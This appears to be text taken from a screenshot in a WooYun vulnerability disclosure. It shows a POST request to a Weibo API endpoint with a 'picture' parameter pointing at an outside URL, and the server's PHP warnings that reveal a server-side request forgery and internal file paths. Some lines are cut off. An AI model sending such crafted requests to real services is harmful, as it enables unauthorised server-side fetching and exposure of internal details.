 Load URL
s.hk.weibo.com/share/api/users_show.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
callfunction=upload&picture=http://wooyun.test&status=e
Notice: Undefined index: last_key in /home/sinanet/weibo/www/share/api/users_show.php on
Notice: Undefined index: last_key in /home/sinanet/weibo/www/share/api/users_show.php on
Warning: file_get_contents(): couldn't resolve host name in /home/sinanet/weibo/www/share/a
Warning: file_get_contents(http://wooyun.test): failed to open stream: operation failed in /home/
Strict Standards: Only variables should be passed by reference in /home/sinanet/weibo/www/s
{"result":false,"error":"40302:auth by Null spi!"}
www.wooyun.org